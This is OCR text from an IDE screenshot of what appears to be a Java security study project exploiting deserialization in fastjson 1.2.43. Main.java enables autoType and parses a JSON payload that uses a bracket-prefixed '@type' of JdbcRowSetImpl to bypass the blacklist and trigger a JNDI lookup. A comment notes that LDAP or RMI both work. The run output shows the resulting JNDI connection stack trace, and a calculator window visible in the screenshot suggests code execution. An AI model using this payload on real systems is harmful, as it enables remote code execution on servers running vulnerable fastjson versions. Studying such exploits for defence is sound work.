 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help fastjson_1_2_43 - Main.java
fastjson_1_2_43 src main java org example Main main Current File
Project
Project
Main.java
fastjson_1_2_43 [fastjson_1_2_42] E:\javaSec\fastjson_1_2_
.idea
src
main
java
org.example
Main
resources
test
target
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.43
Scratches and Consoles
1 package org.example;
2
3 import com.alibaba.fastjson.JSONObject;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
no usages
6 public class Main {
no usages
7 public static void main(String[] args){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 // ldap 和 rmi都可以
10 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSource
,\"autoCommit\":true}";
11 JSONObject.parse(payload);
12 }
13 }
1
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at org.example.Main.main(Main.java:11)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 20 more
Structure
Bookmarks
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 2 sec, 403 ms (moments ago) 10:74 LF UTF-8 4 spaces